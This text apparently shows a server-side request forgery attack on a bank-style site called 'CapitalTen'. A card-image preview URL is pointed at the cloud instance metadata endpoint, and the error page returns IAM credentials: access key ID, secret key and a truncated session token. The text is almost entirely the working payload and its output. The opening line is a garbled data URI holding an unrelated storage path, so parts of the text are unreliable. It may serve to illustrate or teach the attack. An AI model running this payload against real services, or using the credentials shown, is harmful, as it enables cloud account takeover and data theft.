 https://www.capitalten.com/myaccount/personalize/cardimage/preview?url=http://169.254.169.254/latest/meta-data/iam/security-credentials/ISRM-WAF-ROLE
CapitalTen
Deserialization Error: Image resize failed. Cannot deserialize image from data URI scheme.
Make sure only PNG, JPG and JPEG files are passed.
Original
{
"Code" : "Success",
"LastUpdated" : "2019-08-03T20:42:03Z",
"Type" : "AWS-HMAC",
"AccessKeyId" : "ASIA5A6IYGGDLBWIFH5UQ",
"SecretAccessKey" : "sMX7//Ni2tu2hJua/fOXGfrapiq9PbyakBcJunpyR",
"Token" :
"AgoJb3JpZ2luX2VjEH0aCXVzLWVhc3QtMSJHMEUCIQDFoFMUFs+lth0JM2lEddR/8LRHwdB4HiT1MBpEg8d+EAIgCKqMjkjdET/XjgYGDf9/eoNh1+5Xo/tnmDXeDE+3eKIq4wMI9v//////////ARAAGgw4OTUzO
"Expiration" : "2019-08-04T03:16:50Z"